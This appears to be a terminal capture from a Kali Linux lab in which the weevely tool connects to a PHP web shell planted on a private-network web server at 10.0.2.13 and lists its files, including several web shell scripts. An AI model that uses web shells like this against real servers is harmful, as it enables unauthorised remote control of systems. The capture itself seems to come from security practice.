 ┌──(kali㉿kali)-[~/Desktop/Comandos y herraminetas/webshell]
└─$ weevely http://10.0.2.13/scarecrow/weevly.php abc123
[+] weevely 4.0.1
[+] Target:     10.0.2.13
[+] Session:    /home/kali/.weevely/sessions/10.0.2.13/weevly_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ls
login.php
personal_secret_admin_page.php
webshell.php
weevly.php
www-data@scarecrow:/var/www/html/scarecrow $